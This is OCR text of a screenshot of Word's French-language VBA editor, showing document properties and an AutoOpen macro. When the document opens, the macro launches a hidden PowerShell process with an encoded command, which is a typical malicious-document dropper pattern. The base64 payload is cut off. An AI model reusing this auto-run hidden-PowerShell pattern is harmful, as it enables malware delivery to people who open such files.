 Microsoft Visual Basic pour Applications - Document1
Fichier Edition Affichage Insertion Format Débogage Exécution Outils Compléments Fenêtre ?
Li 2, Col 279
Projet - Project
Normal
Project (Document1)
Microsoft Word Objets
ThisDocument
Références
Propriétés - ThisDocument
ThisDocumen Document
Alphabétique Par catégorie
(Name) ThisDocument
AutoFormatOve False
AutoHyphenatio False
AutoSaveOn False
ChartDataPointT True
ConsecutiveHyp 0
DefaultTabStop 36
DefaultTargetFr
DisableFeatures False
DoNotEmbedSys True
EmbedLinguistic True
EmbedTrueType False
EncryptionProvid
EnforceStyle False
FarEastLineBrea
Document1 - ThisDocument (Code)
(Général) AutoOpen
Sub AutoOpen()
Call Shell("powershell -Sta -Nop -Window Hidden -EncodedCommand aQBlAHgAIAAoAE4
End Sub